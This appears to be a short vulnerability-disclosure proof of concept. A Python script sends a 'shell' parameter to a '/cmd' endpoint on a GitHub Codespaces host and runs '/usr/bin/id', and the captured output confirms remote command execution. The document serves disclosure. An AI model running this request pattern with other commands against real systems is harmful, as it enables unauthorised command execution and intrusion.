 Proof Of Concept:
Python
1 import requests
2 url = 'https://probable-space-adventure-g4559445jxghv5gv-8080.app.github.dev/cmd'
3 payload = {'shell': '/usr/bin/id'}
4 headers = {'sec-ch-ua': '"Chromium";v="130", "Microsoft Edge";v="130", "Not?A_Brand";v="99"', 'sec-ch-ua-mobile': '?0', 'sec-ch-ua-platform': '"Wi
5 response = requests.get(url, params=payload, verify=False, headers=headers)
6 print('Status Code:', response.status_code)
7 print('Content:', response.content)
8 print('Text:', response.text)
The executed result:
1 Status Code: 200
2 Content: b'Command output:\nuid=1000(codespace) gid=1000(codespace) groups=1000(codespace),106(ssh),107(docker),989(pipx),990(python),991(oryx),992
3 Text: Command output:
4 uid=1000(codespace) gid=1000(codespace) groups=1000(codespace),106(ssh),107(docker),989(pipx),990(python),991(oryx),992(golang),993(sdkman),994(rv
5
6 Exit code: 0
7